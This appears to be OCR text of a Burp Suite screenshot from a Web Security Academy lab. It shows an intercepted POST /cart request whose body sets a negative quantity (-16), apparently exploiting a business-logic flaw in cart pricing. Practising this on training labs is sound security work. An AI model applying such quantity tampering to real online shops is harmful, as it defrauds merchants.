 Request to https://0a5e003504a1e994807380f1001200c8.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host: 0a5e003504a1e994807380f1001200c8.web-security-academy.net
3 Cookie: session=9mn9EAb3vxHYTkLWychkid87hOywKlnl
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101" /
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5e003504a1e994807380f1001200c8.web-security-academy.net/product?productId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 productId=2&redir=PRODUCT&quantity=-16